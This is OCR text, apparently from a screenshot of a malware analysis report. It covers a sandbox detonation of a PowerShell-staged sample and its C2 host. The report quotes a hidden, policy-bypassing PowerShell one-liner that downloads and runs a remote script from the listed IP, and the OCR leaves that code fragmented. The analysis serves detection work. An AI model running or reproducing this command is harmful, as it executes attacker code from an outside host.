
The newer detonation analyzed st.php.malw (SHA256
E9D918FF…66D). The staging pattern still pointed to
198[.]245[.]53[.]26, but the stage file changed from st.txt
to st.php:
GET http://198[.]245[.]53[.]26/st.php
GET http://198[.]245[.]53[.]26/payload.php
The staging PowerShell now enforced TLS 1.2:
"powershell.exe"
 -NoP -EP Bypass -W Hidden -c 

 "[
Net
.ServicePointManager]::SecurityProtocol=[
Net
.
$env
:_xR='1';irm http:
//198.245.53.26/st.php|iex" 